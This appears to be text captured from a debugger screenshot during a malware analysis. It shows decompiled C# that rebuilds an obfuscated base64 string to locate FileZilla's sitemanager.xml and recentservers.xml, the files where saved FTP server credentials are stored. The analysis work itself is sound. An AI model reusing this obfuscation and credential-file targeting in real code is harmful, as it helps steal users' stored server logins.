 Entity19 ×
48 'b', 'W', 'w', '='
49 };
50 list2.AddRange(array);
51 list2.AddRange(array2);
52 text = new string(list2.ToArray()).Replace("Handle", string.Empty);
53 array3 = Convert.FromBase64String(text);
54 text2 = Encoding.UTF8.GetString(array3);
55 string text4 = string.Format(text2, Environment.ExpandEnvironmentVariables("%appdata%"));
56 bool flag = File.Exists(text3);
57 if (flag)
58 {
100 %
Locals
Name Value Type
list Count = 0x00000000 System.Collections.Generic.List<En...
list2 Count = 0x0000003A System.Collections.Generic.List<ch...
array {char[0x00000018]} char[]
array2 {char[0x00000022]} char[]
text "ezB9XEZpbGVaaWxsYVxzaXRlbWFuYWdlci54bWw=" string
array3 {byte[0x0000001D]} byte[]
text2 @"{0}\FileZilla\sitemanager.xml" string
text3 @"C:\Users\flare\AppData\Roaming\FileZilla\recentservers.xml" string
text4 @"C:\Users\flare\AppData\Roaming\FileZilla\sitemanager.xml" string
flag false bool
flag2 false bool